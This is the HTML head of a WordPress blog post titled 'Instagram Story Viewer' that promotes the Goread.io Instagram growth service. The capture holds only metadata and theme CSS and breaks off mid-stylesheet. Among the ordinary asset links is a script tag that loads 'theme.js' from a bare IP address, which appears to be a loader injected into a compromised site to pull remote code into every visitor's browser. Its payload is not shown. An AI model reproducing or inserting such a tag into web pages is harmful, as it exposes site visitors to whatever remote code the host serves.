

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.businessweight.com/instagram-story-viewer/
body_size: 26279
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	        <link rel="shortcut icon" href="https://www.businessweight.com/wp-content/uploads/2022/03/BW.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://www.businessweight.com/wp-content/uploads/2022/03/BW.png">
	    <link rel="alternate" type="application/rss+xml" title="BUSINESS WEIGHT  RSS Feed"
          href="https://www.businessweight.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="BUSINESS WEIGHT  Atom Feed"
          href="https://www.businessweight.com/feed/atom/"/>
    <link rel="pingback" href="https://www.businessweight.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://www.businessweight.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
		<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://www.businessweight.com/wp-content/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Instagram Story Viewer - BUSINESS WEIGHT</title>
<meta name="description" content="Goread.io is a popular Instagram growth service that offers a variety of services. It has helped more than 1 million people expand their reach. They offer"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.businessweight.com/instagram-story-viewer/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Instagram Story Viewer - BUSINESS WEIGHT" />
<meta property="og:description" content="Goread.io is a popular Instagram growth service that offers a variety of services. It has helped more than 1 million people expand their reach. They offer" />
<meta property="og:url" content="https://www.businessweight.com/instagram-story-viewer/" />
<meta property="og:site_name" content="BUSINESS WEIGHT " />
<meta property="article:tag" content="Goread" />
<meta property="article:section" content="Marketing" />
<meta property="article:published_time" content="2023-01-08T05:28:03+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Instagram Story Viewer - BUSINESS WEIGHT" />
<meta name="twitter:description" content="Goread.io is a popular Instagram growth service that offers a variety of services. It has helped more than 1 million people expand their reach. They offer" />
<meta name="twitter:image" content="https://www.businessweight.com/wp-content/uploads/2023/01/Suggestions-for-Hosting-Your-Website-with-a-Free-Web-Hosting-Service-14.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="John Eshan" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.businessweight.com/#person","name":"Admin","logo":{"@type":"ImageObject","@id":"https://www.businessweight.com/#logo","url":"https://www.businessweight.com/wp-content/uploads/2022/03/BW.png","caption":"Admin","inLanguage":"en-US","width":"250","height":"250"},"image":{"@type":"ImageObject","@id":"https://www.businessweight.com/#logo","url":"https://www.businessweight.com/wp-content/uploads/2022/03/BW.png","caption":"Admin","inLanguage":"en-US","width":"250","height":"250"}},{"@type":"WebSite","@id":"https://www.businessweight.com/#website","url":"https://www.businessweight.com","name":"Admin","publisher":{"@id":"https://www.businessweight.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.businessweight.com/wp-content/uploads/2023/01/Suggestions-for-Hosting-Your-Website-with-a-Free-Web-Hosting-Service-14.webp","url":"https://www.businessweight.com/wp-content/uploads/2023/01/Suggestions-for-Hosting-Your-Website-with-a-Free-Web-Hosting-Service-14.webp","width":"750","height":"430","inLanguage":"en-US"},{"@type":"Person","@id":"https://www.businessweight.com/author/johneshan/","name":"John Eshan","url":"https://www.businessweight.com/author/johneshan/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8c4fa06cbe4cd991f6ff358c6b5182b9f69bc716c75f4325fcd05118c48347bf?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8c4fa06cbe4cd991f6ff358c6b5182b9f69bc716c75f4325fcd05118c48347bf?s=96&amp;d=mm&amp;r=g","caption":"John Eshan","inLanguage":"en-US"}},{"@type":"WebPage","@id":"https://www.businessweight.com/instagram-story-viewer/#webpage","url":"https://www.businessweight.com/instagram-story-viewer/","name":"Instagram Story Viewer - BUSINESS WEIGHT","datePublished":"2023-01-08T05:28:03+00:00","dateModified":"2023-01-08T05:28:03+00:00","author":{"@id":"https://www.businessweight.com/author/johneshan/"},"isPartOf":{"@id":"https://www.businessweight.com/#website"},"primaryImageOfPage":{"@id":"https://www.businessweight.com/wp-content/uploads/2023/01/Suggestions-for-Hosting-Your-Website-with-a-Free-Web-Hosting-Service-14.webp"},"inLanguage":"en-US"},{"@type":"BlogPosting","headline":"Instagram Story Viewer - BUSINESS WEIGHT","keywords":"Instagram,Goread","datePublished":"2023-01-08T05:28:03+00:00","dateModified":"2023-01-08T05:28:03+00:00","author":{"@id":"https://www.businessweight.com/author/johneshan/"},"publisher":{"@id":"https://www.businessweight.com/#person"},"description":"Goread.io is a popular Instagram growth service that offers a variety of services. It has helped more than 1 million people expand their reach. They offer","name":"Instagram Story Viewer - BUSINESS WEIGHT","@id":"https://www.businessweight.com/instagram-story-viewer/#richSnippet","isPartOf":{"@id":"https://www.businessweight.com/instagram-story-viewer/#webpage"},"image":{"@id":"https://www.businessweight.com/wp-content/uploads/2023/01/Suggestions-for-Hosting-Your-Website-with-a-Free-Web-Hosting-Service-14.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.businessweight.com/instagram-story-viewer/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BUSINESS WEIGHT  &raquo; Feed" href="https://www.businessweight.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BUSINESS WEIGHT  &raquo; Comments Feed" href="https://www.businessweight.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.businessweight.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.businessweight.com%2Finstagram-story-viewer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.businessweight.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.businessweight.com%2Finstagram-story-viewer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.businessweight.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.businessweight.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.businessweight.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.businessweight.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.businessweight.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://www.businessweight.com/wp-content/themes/soledad/main.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://www.businessweight.com/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://www.businessweight.com/wp-content/themes/soledad/css/penci-icon.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://www.businessweight.com/wp-content/themes/soledad-child/style.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://www.businessweight.com/wp-content/themes/soledad/css/social-counter.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.businessweight.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.businessweight.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-188-css' href='https://www.businessweight.com/wp-content/uploads/elementor/css/post-188.css?ver=1673741287' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.businessweight.com/wp-content/uploads/elementor/css/global.css?ver=1673741287' type='text/css' media='all' />
<link rel='stylesheet' id='penci-soledad-parent-style-css' href='https://www.businessweight.com/wp-content/themes/soledad/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.businessweight.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.businessweight.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.businessweight.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.businessweight.com/wp-json/wp/v2/posts/174" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.businessweight.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.businessweight.com/?p=174' />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  <style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } body { --pchead-font: 'Roboto', sans-serif; } body { --pcbody-font: 'Open Sans', sans-serif; } p{ line-height: 1.8; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body { --pchead-wei: 600; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: 600; } #header .inner-header .container { padding:1px 0; } #logo a { max-width:240px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } body{ --pcborder-cl: #eeeeee; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"], .widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input, div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea, .wpcf7 input, .widget_wysija input, #respond h3, form.pc-searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, 